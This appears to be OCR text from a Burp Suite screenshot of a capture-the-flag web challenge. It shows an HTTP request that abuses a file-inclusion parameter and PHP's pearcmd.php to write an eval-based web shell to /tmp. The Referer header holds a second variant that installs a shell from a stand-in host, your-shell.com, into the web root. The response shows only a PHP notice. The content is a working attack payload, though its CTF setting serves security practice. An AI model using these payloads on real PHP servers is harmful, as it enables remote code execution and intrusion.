 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7.1 - Temporary Project - licensed to czr
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < ▼ > ▼ Target: http://fb02e167-cf06-4d74-bd9c-dbcb51a880f6.challenges.ctfer.com:8080 ?
Request
Pretty Raw Hex \n
1 GET /?file=/usr/local/lib/php/pearcmd.php&
+-c+/tmp/ctf.php+-d+man_dir=<?eval($_POST[1]);?>+-s+ HTTP/1.1
2 Host:
fb02e167-cf06-4d74-bd9c-dbcb51a880f6.challenges.ctfer.com:808
0
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://fb02e167-cf06-4d74-bd9c-dbcb51a880f6.challenges.ctfer.
com:8080/?file=/usr/local/lib/php/pearcmd.php&ctfshow+install
+-R+/var/www/html/+http://your-shell.com/shell.php
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
Notice: Uninitialized string offset: 0 in Getopt.php on line 144
INSPECTOR
? Search... 0 matches
Done 282 bytes | 58 millis